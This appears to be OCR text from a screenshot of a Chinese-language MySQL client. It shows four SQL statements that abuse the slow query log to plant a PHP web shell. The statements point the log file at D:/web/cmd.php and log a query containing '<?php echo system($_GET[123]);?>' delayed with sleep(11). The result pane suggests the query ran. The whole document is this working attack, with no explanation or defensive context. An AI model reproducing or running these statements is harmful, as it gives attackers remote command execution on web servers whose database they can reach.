 运行 停止 解释 新建 保存 另存为 美化 SQL 备注 导出结果
查询创建工具 查询编辑器
1 set global slow_query_log='ON';
2 set global slow_query_log_file='D:/web/cmd.php';
3 select  '<?php echo system($_GET[123]);?>' or sleep(11);
4 set global slow_query_log='OFF';
信息 结果1 概况 状态
'<?php echo syst
0